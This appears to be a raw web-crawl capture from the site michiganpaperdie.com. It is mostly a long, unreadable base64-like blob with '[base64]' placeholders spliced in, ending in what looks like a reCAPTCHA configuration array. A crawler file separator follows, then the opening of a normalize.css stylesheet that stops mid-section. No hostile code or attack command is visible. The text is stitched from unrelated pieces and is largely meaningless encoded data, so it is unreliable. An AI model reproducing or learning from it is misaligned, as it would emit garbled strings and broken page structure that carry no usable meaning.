w6bCtcOlR8O6QmQsHlBPHgTDjXwJw6/CvjjCgMO6YgMrUcKReCbDkDXCtz7DgcO1NsKJcTvDsMKfbz7CjMO/HcOQZ2nCkFjDgiTDjR1AWMKhwqw+w4TCl8KuwoHCoAXCqlBOIhoXEFRbTcKPHwVjw6HCqsKREQsIAcO8IAtuwpPDgMO6wr5Dw7bDqFDDpgLCoMOUBVnDigk/GmUKeggyw5sRw4HCrXzCl8OGwrDConFSwovCiHojw4/CuhA4fiLCsWfDvsK7w4sVw4HCvsOvwqPDocKXw45EQTUffsKOOXwTw5PCnMOrDMOIOMKOLMK2w6jDuxsgJsODYMO3wrBWw6XDkynDijrDtMK6w6XCn0pCHcKjDl5WBTjCiMOHwpNTw4/DkMKDJEzCtyNBIcKHw6BWwrkpw7Now5DDncOHZwjDosKAwqnDrX7CpsKcGsOxwrZRwqXCunHCs8OId8OAQQhcFMKqwpnDuHhOWMK+esOFwr5JfsO0O0gOMcOtE8O+w4/[base64]/VMOgw7ktAsOfOMKYw6oiwoPCrMOlw7HCqyjCtMO/[base64]/ZMObwq3DlcKPU19bwoF5wqRLe8OjHcOzGCQHeMO9VEVpw7owDcOmw5nCrnAYW8K0XcKUCsKSw6JDwoA8wqvCm8OWw4TCqHYXZnfDrMKvw6sTw6smOSfDkj/DnsOfDQrDh8KhwpbDsMOjw6DCsiMRAzQtw6Vpw6/DjsK/woxWHcKEwq/CmTIrwoPCkn7DqTrDj8KVw64uwrEFeGp2w7RiGsKVwocNb2fCnQTCqGxIw6Jywo5pOlvDpjjDgMKzwplqD8OWwqrCtsOFKiAlw6FBcgEew40PIMOXwrolwqIgw650TMOdMsOzwqdfXGMUKE7DsQ9+LjDCq8OADcKkD8OoCMKBHWkVw4FDVx/DmzbCocOmwrXCjMOswodSeHvDrsO/DnzCjA1aFWFWHsKhJ8KIYsKTwo/CqXzDssKdw5zDsG4gCyhyw4jDrMKeBsOuaMO5w7QmwpzCqcKlasKjwpkJw5fDhVAyJiFhw6fDhEkNM8Odw6AqwrDDisO4Zh14J8KJfXLDvxnDiMOyVcKfJj7DusOIwqLDhETDrcK7bEQUwrFkHhHDn2dCwp1+E8ODwpN6P8KmVT/CtDl1w6M5wrfDtn4yw51becOICXLCkifDqkMKJlBUwr5uwpnCn0B7wp1hw4BlW3bCm8OSGcOvwoLCkElwOwFtGQrDoMOVw5TDmsKaw6xMX8O+bGRgwpXDjRRhw4bDqcK9Ji3DtMOpwocQPQDCliFWw7oKw4vCmkk4FcOfWG5Tw68MNsKNwo8WwqNBBsOHfcOswrN/Jy3CuUbCs8KodMKkFsK1b8KDw7fChMO1wpUYw6XCrksBwrfClUjDqWRNw7IzcMOICwvCrMK9wobDqcKoTcK7esKoDXscw6BJwo4pN8ORw5jDnFPDvwB7KcKNBsKTwpXCqsKiwqbCpcO/w4zCksKKKcO6PAEDEcKSFHPDscO0w78vdxAfUVDDjMKFwprDvyNNwqtLw7QPOhHCqsOjw4vCnsKKwqFYacK/wqnDhmzDqsKsAjsOwprDu0w+I8OqwrMNw5QUbMKvdSxxRXFHw5ZVwoTCuVgQw5PCl8KvVGHDncKCw6rDsMOHw5zCnsK2wo5fwrl0w5HDnVgHwoPDvlQ6w5zDmcK/wqttw4HChBMiwrjCt1HClMKWwqgmw4w+dcOeLwhqwrvDqxLCnHXDnRvDkV/CoMOFAEJew60mwpvCggHCtsOAwogHwpZKeMOEwoDDnMKew7bDuBcCwr7DgMK+OTsdwoPCkCZ/a0lpwobCvkwZPk3CjwHCpjzDnsOAwo/DkzTDtGXDn8OHeQxVw6bDoMOKwpXDjcOhGcK6wq87bAXDgDMWwp/DrXkCfsK9aMK5eS3CusObJsORXsKjw5tdw4rCnUDCsMOdS8KgPsOtwroIc8OVw6ZNw4XCnMOiQEUeXcKYw4hbB8KrV2LDh8O3w6sOQcKBwprDnxbCqlphwqMMw7QkT8KZL8KBMwvChnw9UcKywp/[base64]/DkUPDs8Kkw77CnAfDiCdsdAbCrgU/[base64]/[base64]/[base64]/dcO9YcOtw6Ffw7I3w6dbw7fCrHEVw6rChMKmw7JadsKQBQnCksK/UwnCt1zCi8ODwp3DlSo2wrXCosObSMKsPsOZwoxxdHx7w4TDqsO1wpg0MUjDlMKUwojCm2duw73DqMOmXQzDk8OETR7Dq8OWKBbCkVFMwrjCgnnDpVVewrxWesK/dktbwpXDmcKEwpXDgMKEwrbDrGFJb8Obw7rCn8KmGFVSw6PDrlttw4nDrkVVw4DDscObE0DDpm7Cl8KyMklrwpTCoMOjw6cIw47Ct8O8wp9dw6rCuMKiKWB5bg1eM8K8w5jDqWMBw5sOBWTDlcOweMO7A8O3QCIzwpnDjD1/wpjCi3fDh8K1w6wpTsOKwo5AVcKTQcKRw48Jw6PDkMKlWRfClMKrw6PDj8OAwpjClMKZUx9Aw7gEdFHDtMKQwpPCpMOww5TCrsKqwo7CvQ/DhkMPwpDDosKnOyVpbSvCkBksw4TCmsKsw5jDsl/[base64]/[base64]/DjMKOwo9uw4A3wqDDhMK9woHCtsKJHMKow5fDqsO0wrEoaDjCm8Kjw7PCu8OFE2jDrsOFwqLDvcKXBFHDgUF/wo9/FMKawpXDpxRbw4kreMOiUXR5H0k6w5fDgmQGUMORSsKGN14tUmEVbsOHw7fCmcOlccKXPC9lGyDCrSIOQWnCrMKcwq3CnkfDrSHDkMO/wpLCkAvDszfCm8OUPsKUPcK2wofCtMO8GsKRY8OYw5jCnCvCoR3Cr15yw6TCscOuIyx6wrTDgjA3w698w41cwqk2JTUuwo8ow41tTwZ0bG/DoFzDmcOAUAZowqkragjCm2wmScKjPMOpw7HDuHbCv8Kvw7LCksOzYcOWcjjCn3Q7w7LDgVfDtsObw5o3wqPDkMKVBy7DnT41worDiABoYRLDqcOGwoQDw4HDuTtqJsOdw4pWwqrDiMKOw47DmV84w6fCg8K/wpp1wpZAIMO6w7fCj8KKO8OTRMKIwpnDvsKww41XwofCm8KPwo5IXcKUS8O6E8Orw5/CrWDCr8OzBCPCj1HClXQ3wr7CiMK3FcOFw5YOwoYSYUMsw45GEMOHw51OZ20hw4I2wpPDrB/CocKgF2BAw6DCqTVYKcOFwonDj8OwwprCkn/DqMKVYjdewrfDiTJiPMOrwqZ5wovCp8OQw45iw5ExwrDCrlFGUTXCk8OfMQlXw6jCncKIPDxUwrfCvEDCoissEhLCm1w9MxTCjGfCqGNTTFPCr8K/w7TCuR/[base64]/CpH7CtMOiwqPDil3CpcOFw68XEV48wq4zw6tBwpHCvcKxacKiJMK1ehfCu8KCSsOeCTEQwovDssKbwoTDvcOdw7fDv8Klw5tMwr/Ct8KPfMOxNsK0w7BHwqk7wqA8Fy/DmsOTbsOiw7o5w6VgwrEgNm9sw7JEw6FUMMOJCHlYwrLDkcK1w7PCosKgVwTCvTDDiB/CgFvDucKkZcO8dyDCiMOmK8Kpwq1PAhbCnkTDhAXDtgQjw7LDrzEfwrjDtMOdwrd/[base64]/[base64]/w7Zjw5BYVcOnw40Ewolaw5jCn8OMXCbDoTTCgcONw7/CkmpFOcOcw6zDqhEbDkbDimUIw7Y7C8Orwrt1X2HDmMKjURw8w7V5asKNw53Di8KVGMKzRMK1w5/Dk8KjRBJ9wrYEaMKha8Oawo/[base64]/CiXJGwocZw5cLCcKbVMKdw6h2woctwpTDig3Crlwdw57CpHvCkHLCjwYgwo/[base64]/[base64]/[base64]/Dh8OEF8O5F8KEwpFEZALDiMKvLVDDgcOewp3DminDr0MmwqnCoys7wovDrAHDtMObw41ZwrLDjMOfw5dCwqQPwqBOw4w3LMKHK8OYNBLDmsK5K3sRccK7w7sRw63DkjrCqx5yw6nCnMO2wqM4PsKmMHDDgsOyK8KDBS3Cq1HDpsK+eRtHXhLDnsOfYm/CksOFwoXDkgDCnwrDjcKRwpxyLTMiF8OfWX5zw7UDw7JPesKSw7lCdl7Ds8Oow43Dk8OHPcKGwqVtY0/ClkHCgcO/TMKtw7zCgMK4wq3CvcK9wobCtXQ2wrYKczzCnyVwJ2nCjz/DrcKuwp/Ct3wswrVxw5wxwq4STsKDFMO6NRjDosOqw4VhDwR8ZcOuKScCG8KTwoRHYsOAKcKfVcOodh/DonFoYMKdw5pvwrvDuMKMwrfDo8K9Rw0AwohhYsKyw6TDlsOMNMKUA8OVw6RHw4EWwqHDpkLCsMKGDUswTVPCt03Ck2gxSX5LWWLDhwvDolPCj8KBWwYla8KGwrPCuXzDthvCpsK2wpLCvMKAwrhOw59QI2/DuVLCjyHDpS7Dt1jChsO5HsKAU8ORw7rDi3pyblHCvMOywpRjw6RHXWDCv1gZOQZTw61KNTltw7oOw6PDtsOXwqVAQMOXwrxfK2lQPHLDlsKFEMOhR8OjGANYwqBED8KzX09vwo06w6w/[base64]/CjxPCoQkcNRwhJsO+EsOqw5cmw4BxBcOLw4HDlEsvYEzCucKUw55ePsOuF3jDqMO1wpXCk8KQwp9ewoNjaVJrLGXCvCzCvD3DjlLCrsKNXsO/E8OaOW7CkcKJd3vDnHJMD1vDp8K6bcOwwoczbXYDa8KWdcK4wqsvX8Kcw4TDmkQDGwHDo0B/w7UJwpXDkgvDjTFEwrdKwqLCqAPCqMKDd8KswpjCpBJfwr/CrVhAb8KDfB0hw5lZwodUw55yw6xyScOSe8OIC8OVPsOJa8ObwrbDrgnDugvDlcKXwo3CvcKqTGTDiCM7wpTCgcOMwqzCisKFIhNDwqhjwpnDgB4iB8Okw6bChhYVwo1yw7o3T8KWwrbDrWAmRGBpCMKrA8OMwqs+I8OaWU/[base64]/CmHFMwpUfIzUTw6vDkMOXwoTCvMOZw505w5bCoVtFw4TDkcKlw6XChMKPGi1BFcKzGy3Cu8OOesOLGnTDhAAgwrzCpMOIw6jClMKTwolabcOlIT7Dv8OTw4wqw7DDrjLDucOaScOHI8OrZcKgZ1VOw7JAK8OHDV/CicOzcj7DrXvDu2xsZ8Okw6VRwoYIwrILw4xqwooxw5RwAg8WwpxTwrNJY0XDnsK8IcKwZMKuH8KDE8OnT2bCoiQdw5NPdDDCnMOmC2IyRcOodzfCrcKQTcO0wqnDhsKLGRDDh8KHJhDCpcKPw7TChcOPw7M3NsKWwrg8YTXCrQ/DshvCuMOXH8KBA8KZIkxFw7jCiz5rwp7DtTV9A8Kbw5cuASEawqPDksO7GMKVJwpWUHvDl8K+w41vw5zDp17CjF/[base64]/DiA9waShZX8OQw68pTcKsT8KZa8O9w4AKb8Klwrx0GMKwd8KNVV8sw6vCicKXbsK/cjAGEMOmPsKowoTCgyNZUSJjwpJ7wrfCi8Olw7krB8KZHMOVw5Zqw4fCjMOew4RmUMOPI8KdDU7Dv8Kbw7pewqldCWd/[base64]/wpoOA8KLw7nDogXClVPClMOHRMKVw5/DiMKmCcOjwqvCksO0woMPw6xBSRDDusKCDSBRwo7CkMOqwrbDqsKpw5p2wq7DhsOTwo0Kw6LClsOlwpLClcOWXSYuSC3DiMKcHMKNeyvDmDg0MV/CqgVmw5bCny7CgcORwq0mwqU4a0h4TcKTw543CkhXwqrCgyMlw4zDhcO/XxNIwokKw7vDucOQAMOCw6vDl2AJw6fDjcO3FUPCj8K1w6jDpQkCIk57w6JwSsK4SjjDvAzDtsKhMsKqEsOgwqzCkCnDrsOLTMOUw47CgsODJcKYwrB9w6/Ckjh1TsOywptJYwDChUvDt8OZwqTDgcOzw5x5wpzCvAJ5LMO+wqN1w7tFwqltw4/CpsKxE8KmwqPCssK9d2wMdyfDnBNrAcKvw7Y8UWBGTB3DqATDtsKNw4JxFsKPw45PfMOowoDCkMK1dcKhw61zwopxwrDCjHbCiyrDisOrJsK+KcKSwonDvH57YWphwqPCmcKHAcOuwq0CA8O8ejHDhsKbw4TCiz3CqMKow5DCqsOSEcOVVylRfsK/ECIOwoFvw53Dph5IwoBSwrEsTjjDkcO/[base64]/DtsODBE/CjA8mw6PCj8K/csKlw4h1w47DgMOWOBtOb8OUwp/Cm8KCURYaC8Otw4tTw6XDtFzCqMOPwoF6BMKvTsOwQMKlwp/[base64]/CkWHClsO+w6DCtcKpw77Dq8Oow74WwphwVcOxwpkJWE/[base64]/JBfCoCUJw5zCjcKIasOYOn/CncKywoMWw6/CpQR1wrNeElTCvW/CvBxmwqc9w6xlw6B/[base64]/Dq8O8wqwcSh7DtkwxX8OEW8O1w58FwpnDs8O+asOvwpTDsGDDl0rCumLCmxPDjsK1BGLCnTRCFkHCtcKyworDvMK9wqPCvsOdwqHDnxdiWyJBwoDDuhZ1eWsdPwQKXcOXwo/ClCIKwpPDqytowpZ3VMKdEsOfwp3CvMKpHEPCvMKOB0xHwo/Dn8OMdxs3w7k+W8OywpvDkMO5wpkwwo5Iwp/CmcKLP8OXCmIUGcKxwroFwoTDr8KoUMOrwqTDrlrDisKYU8OmacK2w6g1w7XDkSl2w6LDoMOPw4vDol3CrcO7RsKKGnNsGi89VTZPw7J0U8KjIcOuw47CiMOnw4/DrS3Cv8KsLzfCu0DCocKfwpVELChHwoJ5w55nw4DCvMOZwp3DrsKXfcKVEkQcw4oiwpN5wqcJw5/Dr8OaSxLCmsKRSnTClnLDjxvDgMODwp7Cj8OPXcKCSMOYw6MVbMOELcKww5QjYFTDhkjDv8OVw7LDqlkwOcKEwoIyVHsfZzYow5fCn2DCpH4AFULDj37CpMKsw5XDt8Ojw7DCkUpOwqvDi3/Dr8OKw7jDjl1Cw7lkDsOLw5XCjU85wpTCtMKEw4Z7wpLDrm/[base64]/C8KbQ8OxYSjDk8KyRGzCpsK0OHc0A8K+w77Ctz7DkU0UPcKCN1rDiMKreGY+WsO1w77DvsOwFUdHwr7DuxbCgsKowqXDi8Knw5kzwpnDpSsGw7QOwqNIw4RgKDDCi8OGwrxrwqMiOXgCw69GAcOKw6/Cjnt/JsORdcKIK8KQw43DvMObJMKEFcKDw4vCqyPDlUPCnQDCtsK2wonCucKjIHXCqUJGVcOmwrTCnEVGfkNUTWNWQ8OBwpYXABIFImQ4w4QWw7ATwrNRM8Kaw7opIMKXwpMpwrPDk8O6XFUuIQDCgARJw5/ClMKCMiAmwr9uIsOswpLColXDnxAGw7o3M8OXFsKOIAbDhA/DtcK4w4/Cj8K8IToKSVhmw6Aiw6UNw4/DrMO0J27CncObw6ldFGBew5h/wpvCvcOdw5tvO8OBwpTChxvChXcYIMO2wo45X8KYR2bDu8KuwqBbwrbClsK7YRDDj8OOwpY3w4QTw4DCkgN3eMKNDDZudWrCtcKbETcgwrPDncKCOsOuw5nCiQoQJcKUYsKewr3CuCgPHljCrycLSsO4FsO0w4FYIgTCisOQSxNjQltEbBIYIsKwbj7DlB/DjR4kwrrDpV5Kw6lkwqXClG/DmAJHK0vCv8OSYH3Do08vw7vDggTCjcOVcMKHEwskw6vDpl/[base64]/CpMKVwo8bBsKjUGlmw4o/w4RbPcOULnAOw6UNScKWWcO+DwHCiksjXsKwFDvDhRlmesOuesOrw41/T8KhD8OMQMOEwp4rTj1KYhbCqk7ChRjCsHxtAl3Do8KqwrjDvMOcJhrCuzzDjcOow7LDtQ/DrMOVw5d3YAHClndPNkXCr8KVdGRSw7/[base64]/[base64]/DhcO6KUcMEMORHsKjPHHCjsOFKjsBF8OKwpBKFEzDg0tSwoAUc8OvIXQuwp/[base64]/Dn8Kfw4oQQcOSbwVEw5wBTkLDjcKIw6wGWsKgXn9Iw7fCj1hOXHNXKMOdwqDDr3FMw4k8esKVAsK/[base64]/Ds0NywprDsTojNMOHXUgTw7ZcwrpXME/DgWlswrFUwofCisOOwqjDhms1JMKIw6vDv8KgSMOgIMO/w48zwrvDpsOge8ONf8ONUsKANBDDsRkOw5bDnsKsw7TDoDbCm8OZw4s2UXTDtnAsw7h/bQTCnzbDn8KlBnxcCMK6L8KXw4vDhxp8w7PCmmzDvwfDgMOVwoIzaG/Cu8KuMANywq0cwpQxw6/CncK0VARQwqvCocKzwqwDTn3CgsOSw5HCgmNQw4jDjcOvPBtqWMOAGMOzw4/[base64]/DssOGdsK1w6fCtStqUcKIanYDKsK6VD7DjMK3emnCkMKlwpteLMK9w4PDv8O7EVoSJxfDq04pS8Kud3DCrMO3wrvCrsOoP8KxwoNPMsKVXMK5R2gOIC3Crypvw5Bxwq/DjcKCUsOZacOjAkxeIUXCnjAYwrjDum7DhCBPeVwow5xZecKlwot/ewXCl8O8OsKwCcOhasKKSFsdZCTDkRDCusOfIcKYIMOEw5XCrk3CiMONRHcmUVTDnMK7X1dRI1ANZMOPw4vCiUzCqT/[base64]/ajozwrPCgMKMw4tXDHnCv8OLwo5jR8KTUFpUPMKDeT5Ow4kgFsOwXHEPIsKsw4ZCFcK+GBXCl19Hw6htwqHDscK7w7jCqnbCo8OLPsKlwqTCrMK5YTLDrcK/woXCjxHCm1Mmw7rCjCkQw59sQT/ClsKawpXDhH/Cj2vDgMKbwoNAw4Msw7Qywp8swqXDiBoQBsOkfMOPw53DpD5+w4F/wp8HKcO/wqjCsnbCmMOZNMK5fMKWwqHCjwrCshhjw4/Dh8Oqw5kpwp9Aw4/[base64]/CtWFDw63CpXdzDsKoQC/DpcO1wo4Gwqdbwpwlw7bCnsOZwqPDoBPCpmVLw4pbd8OvXGzDgcODMMOJDQzDiSocw7DCs1vCicOhw4fCr15BEAvCv8KuwpwzcsKPwqwcwqzDmgfDsSggw5Udw4cCwq/Dhyl5w4oNCcKNOSNIUQPDtMOJYEfCisO0wqNKwql0w6DDtsKnw5MdSMO4w58vaDHDl8KSw6kwwoI7LsO3wpFaHsKuwp7ChEPClm3CrMOHwo5QYlUHw6hkWcK5aWVcw4UeCcK1wqzCiUpeHsKwbcKlYMKYPMOOEhbDuFbDpcKuesK/Int0w7hfeTrDhcKEwo0vFsK2LsK6w57DnATCuBzCrytRVcOAOsKTwpvDgX7CmQdSdTvDqwc6w69Fwq1hw67CtmHDm8OHHDHDlcOVwo1ZHsKxw7TCpGnCp8KbwoIFw5YBdMKuIcOvOMKzeMKVKMO/d0DCkUjCgMOjw4TDpiTCiSI8w4Mqa1LDssOxw6vDkcO/KGXDpgTDnsKCwrvDhiBxW8Ovwph9w7LCghHDjsK9w7oMwo8ZKELDgQt/[base64]/IMK1QsKiwobDiGxOwpYyw5DCrMKxwoLCvD8YwrJSw6NDwrXDohBmwolGWwY9w6s0TcOvwrvDs1kewrwZG8OcwpTCo8K3woPCpkRKT38sIATCj8OgdjrDtj1jccOjPMOHwoozwoLCisO0BGBxScKbIMOZRMOpw6lMwrDDvsO+H8K2N8OOw65sXyFbw74mwrVIdyIHMH/CqsOkR0rDiMKkwrnDrhjDpMKLwoHDths5UAElw6HDoMOqH00fw6JZEH8/LjTDuyAFw5DCgcOaH2Y5aWEhw6jCul/DnVjDkMKHw6nDp11TwoBuwoE5DcOQwpfDvnlbwpcQKl8+w5MyJ8OEJDHDg1lkw6k6wqHCo0RSak5CwrFbPsOqG1JlAsKvAcKtaWVmw4nDm8KNw4pTHG/DlCDCp0TCsnBMKErCniDCuMKvOsOhwq4+FzUpw5EcEjjCli9RVA0oDjJFBSkUwpgNw6pFw5YgPcOlV8O1V3vDtxULLHfCt8OqwrXCjsOhw7drK8ORJWjDrHHDnk1Cw5pZX8OuDhBvw7dZwr3Dn8OUwr15dmItw5sNY3DDpcKxQhMYZks8SUh/[base64]/Cv3PCgcOSwozDisKww7x0wq9BN20Rwo4lN8OKCcO/wr0ow5fCv8OQw6plATXCocObw4jCrxvDtsKpH8KJwqvDjsOww6/DicKow7PCnhUbOmIND8OoXAXDpSzDj2ILXAFhU8Oaw4LDrcK4YMKow4cxDMOEB8KiwqM2w5YOYsKWw4gAwp/DvGMsQGRAwr7CrC/DpsKrISnCt8Kuwqc8wozCpxrCnwE/w44QWsKVwrt+w404L1/CscKvw7J2w6bDsSPCtCpCABvDhsONLSIOw50gwqNWVyPDpjXDjMKMw7wMw7TDgF4fw4opwp5pfGPCncKqwpECw4M8w45Sw51pw7h9wrk4QgJ/wq/[base64]/Do8OLIgl5w63DnMOfwoo9w7fCp8Ogwq3DicK7eUrDs27CqmHDm1jCtMKgFVfDl00pdcO2w6IJHsOpQcOZw5Ugw4DDqQPDkQQbw4zChMKew6FUXsKQGwgfAsOyHwHCpwbDjcOPWAADecKYfzccwrpGYWrDnw8RLS/CtMONwqkkUGLCoQjCtk/DpnY6w6hKw7nDhcKMwpvCh8KKw47DvQ3Cr8KNAwrCicOUIcKdw5YeSMKCM8OZwpYJw6BhcirDtBvClw0/W8OQHUDCoQLDr3QFaREuw4Ecw5RowoQTw6PDjkDDusK1w7osUsKNekLCqksnw7zDksOGfHZOY8OWGMOIZEDDrsKKCgI+w5A2FsKRbcKOHEd/a8Ogw4vDj3pQwrQ6wq/Cl3rCux3CrjAURn/Cq8OVwqfCkMKUb2DCqMO3SSlqNlQew7jCl8KCdMKpPxLCscOxGAhcYyUBw5cqcMKRw4PCkMOewoB8AcO/ITMZwpbChQBWT8K3wqDCpnY+QxJgw7DDrsOyA8OHw5LDpCtVG8K4RHLDi3zCpFpAw48RC8OqcsOGw6TCoh/DiE0DNMOkw7NhMcO/wrvDosKOwqI6MmMGw5PCi8OuX1N+YmDDkg07d8OuScKuHwx7w4DDtS3DucKGQ8K2XMKpC8KKQcK4AsOawrF5wrpjPDzDjhw+OmvCkTLDoARSwpcsDXNmXzMsDSXCiMOCQsKADMKxw6bDnxDDvxbDg8OEwobDpENKw5HCisK/w4oZBsK5ZsOnwoXCkzLCswXDhTEVfMKSbkrCuCBaMcKJw5oMw55JYcKtQDIxw5TCl2ZOYAwVwofDhsKfFjbChsOOwo7DpMODw4g/W1lmw4zDuMKyw4BHIsKNw6TDjMK/KMK4w5fCuMK5wqjDrBEzM8KkwpNfw7pjBcKkwoDCgMKOGgTCosOkQg7CkcKrOhDCi8OgwqvCoinCoBjCqsOrwr50w6HCgcOeOmLDnRbCjnvDjMObwojDvy7DiEAmw6EwIsORU8Oew5rDtTfDhADDvzTDsj5yIHFcwqgUwqvCmxw8YsO0KsO/w61zYjsgwps3T0DDoAHDpsKGw4vDr8KOwrQlw5JRw4RVLcOfwpIVw7PDqsKfw55Yw4XCu8KmBcOKW8OYXcOxbwR4wrlGw5QkJcOXwogwWlvDg8K8OMKTaQ7DmsO5wpPDkADCtMKTw6EPwrYJwoQOw7LDoy0dCsKgdltSX8K9w5paMxxBwr/Dmh/[base64]/[base64]/DrMKhw5TCnWVhWsKBO8KZe1TDn8OENnvCjMOFDDfCv8K1ajrClcOGeljCtwnDpFnClE7DlCrCsAEVw6fDrsO9QcKsw5gAwqd4woTChMKtC19LFHBqwpXDmsOaw7QnwojCvEDCjREyGn3Ch8KdWD/Dt8KODnPDtsKVHA/[base64]/CsUEow44yAS3DqVkGB1HDvcKGPMOrwp/[base64]/CpcKvE2TDmUkSPsKhGMOeIiMNw5nCk8OjwpnCuTw8eMKjw7/[base64]/DkMOHelhZw4LDj0ARfQ/CtcOnwqvCrcOAwp3DjcKTw5vChMOewrZRbTDCtMKWLGMhNsOiwoouw53DgcOLw57DpVPDkMK+wpHCrMOfwpwDZcKhDH/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.michiganpaperdie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n53tznlk4pRDArVfYkJIfCy/tNRQ3LADCIWuwP6RIOI\\u003d\x22,1,0,null,1,1769731090716,0,0,[59,140],null,[240],\x22RC-rMKqwMRVRPw-8g\x22,null,null,null,null,null,\x220dAFcWeA4hwfN1rLVunDuKQHPLu5VHRKFZKmrFlnrXbeEIbtXVoYjmnt61y2T8WVjtuDCH5IeXSlXSMTvl5XGRu4vybSxyCnAdAA\x22,1769813890698]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.michiganpaperdie.com/css/main.css
body_size: 91521
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
